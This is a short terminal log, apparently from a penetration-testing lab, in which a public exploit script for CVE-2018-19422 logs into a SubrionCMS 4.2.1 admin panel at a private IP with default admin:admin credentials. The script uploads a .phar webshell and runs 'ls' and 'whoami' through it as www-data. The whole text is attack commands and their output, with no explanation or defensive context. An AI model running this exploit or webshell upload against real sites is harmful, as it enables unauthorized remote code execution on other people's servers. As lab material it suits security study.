 ┌──(kali㉿kali)-[~/Desktop/pg/exfiltrated]
└─$ python3 49876.py -u http://192.168.196.163/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://192.168.196.163/panel/
[+] Success!
[+] Got CSRF token: Nn8TPpWPEEUqivpSEjbj1SJ967paeXQIAlpInU03
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: kwupnmddwddqpfi
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://192.168.196.163/panel/uploads/kwupnmddwddqpfi.phar
$ ls
kwupnmddwddqpfi.phar
$ whoami
www-data